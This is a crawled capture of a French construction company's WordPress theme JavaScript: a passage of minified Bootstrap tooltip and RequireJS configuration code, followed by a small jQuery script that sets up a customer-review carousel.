d=a,f=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(f);a="bottom"==a&&c.bottom+u>g.bottom?"top":"top"==a&&c.top-u<g.top?"bottom":"right"==a&&c.right+h>g.width?"left":"left"==a&&c.left-h<g.left?"right":a,n.removeClass(d).addClass(a)}var m=this.getCalculatedOffset(a,c,h,u);this.applyPlacement(m,a);var v=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var s=this.tip(),o=s[0].offsetWidth,n=s[0].offsetHeight,r=parseInt(s.css("margin-top"),10),a=parseInt(s.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top=e.top+r,e.left=e.left+a,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var l=s[0].offsetWidth,p=s[0].offsetHeight;"top"==i&&p!=n&&(e.top=e.top+n-p);var c=this.getViewportAdjustedDelta(i,e,l,p);c.left?e.left+=c.left:e.top+=c.top;var h=/top|bottom/.test(i),u=h?2*c.left-o+l:2*c.top-n+p,d=h?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(u,s[0][d],h)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function s(){"in"!=o.hoverState&&n.detach(),o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,n=t(this.$tip),r=t.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],s="BODY"==i.tagName,o=i.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=s?{top:0,left:0}:e.offset(),r={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,r,a,n)},i.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,s){var o={top:0,left:0};if(!this.$viewport)return o;var n=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-n-r.scroll,l=e.top+n-r.scroll+s;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var p=e.left-n,c=e.left+n+i;p<r.left?o.left=r.left-p:c>r.width&&(o.left=r.left+r.width-c)}return o},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var s=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=s,this}}(jQuery),i("bootstrapTooltip",["jquery"],function(){}),e.config({paths:{jquery:"assets/js/fix.jquery",underscore:"assets/js/fix.underscore",bootstrapAffix:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/affix",bootstrapAlert:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/alert",bootstrapButton:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/button",bootstrapCarousel:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/carousel",bootstrapCollapse:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/collapse",bootstrapDropdown:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/dropdown",bootstrapModal:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/modal",bootstrapPopover:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/popover",bootstrapScrollspy:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/scrollspy",bootstrapTab:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/tab",bootstrapTooltip:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/tooltip",bootstrapTransition:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/transition"},shim:{bootstrapAffix:{deps:["jquery"]},bootstrapAlert:{deps:["jquery"]},bootstrapButton:{deps:["jquery"]},bootstrapCarousel:{deps:["jquery"]},bootstrapCollapse:{deps:["jquery","bootstrapTransition"]},bootstrapDropdown:{deps:["jquery"]},bootstrapPopover:{deps:["jquery"]},bootstrapScrollspy:{deps:["jquery"]},bootstrapTab:{deps:["jquery"]},bootstrapTooltip:{deps:["jquery"]},bootstrapTransition:{deps:["jquery"]},jqueryVimeoEmbed:{deps:["jquery"]}}}),e.config({baseUrl:BuildPressVars.pathToTheme}),e(["jquery","underscore","assets/js/SimpleMap","assets/js/HeaderCarousel","assets/js/StickyNavbar","assets/js/TouchDropdown","bootstrapCollapse","bootstrapTooltip"],function(t,e,i){"use strict";t(window).on("resize",e.debounce(function(){Modernizr.mq("(min-width: 992px)")&&t("#buildpress-navbar-collapse").removeAttr("style").removeClass("in")},500)),t(".js-where-we-are").each(function(){new i(t(this),{latLng:t(this).data("latlng"),markers:t(this).data("markers"),zoom:t(this).data("zoom"),type:t(this).data("type"),styles:t(this).data("style")}).renderMap()}),t('[data-toggle="tooltip"]').tooltip()}),i("assets/js/main",function(){})}();

--- FILE ---
content_type: text/javascript
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0
body_size: 454
content:
jQuery(function($){
	$(".widget_avis_spidlace .carrousel-avis-slider").carouFredSel({
		responsive: true,
		width: '100%',
		circular: true,
		auto: 200000,
		items: {
			visible: 2
		},
		prev: {
		    button: ".avis-clients .testimonial .avis-nav-right",
		    key: "left"
		},
		next: {
			button: ".avis-clients .testimonial .avis-nav-left",
			key: "right"
		},
		scroll: {
			fx: "fade",
			easing : "quadratic",
			duration: 800 //800
		},
	});
})